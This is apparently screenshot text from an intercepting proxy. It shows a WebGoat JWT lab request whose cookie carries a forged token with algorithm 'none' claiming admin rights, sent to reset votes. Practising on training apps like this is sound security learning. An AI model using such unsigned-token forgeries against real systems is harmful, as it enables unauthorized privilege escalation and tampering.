 Forward Drop Intercept i... Action Open Bro... Comment this item
Pretty Raw ₩n Actions
1 POST /WebGoat/JWT/votings/reset HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http:// :8080
10 Connection: close
11 Referer: http:// :8080/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJub25lIn0=.eyJpYXQiOjE2MTE5ODUwMDIsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJhZG1pbiJ9.;
JSESSIONID=552C26B9ECDFB2DE9694F6E9B25D0832
13 Content-Length: 0